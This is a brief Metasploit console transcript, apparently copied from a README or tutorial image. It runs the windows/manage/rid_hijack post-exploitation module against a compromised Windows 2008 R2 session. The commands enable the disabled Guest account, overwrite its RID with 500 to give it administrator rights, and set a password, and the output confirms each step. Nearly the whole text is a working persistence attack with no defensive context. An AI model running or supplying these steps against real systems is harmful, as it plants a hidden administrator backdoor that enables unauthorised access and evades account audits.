 msf5 post(windows/manage/rid_hijack) > set session 5
session => 5
msf5 post(windows/manage/rid_hijack) > set getsystem true
getsystem => true
msf5 post(windows/manage/rid_hijack) > set guest_account true
guest_account => true
msf5 post(windows/manage/rid_hijack) > set password 123!@ASQs
password => 123!@ASQs
msf5 post(windows/manage/rid_hijack) > exploit
[*] Checking for SYSTEM privileges on session
[+] Session is already running with SYSTEM privileges
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Target account: Guest Account
[*] Target account username: Guest
[*] Target account RID: 501
[*] Account is disabled, activating...
[+] Target account enabled
[*] Overwriting RID
[+] The RID 500 is set to the account Guest with original RID 501
[*] Setting Guest password to 123!@ASQs
[*] Post module execution completed
msf5 post(windows/manage/rid_hijack) >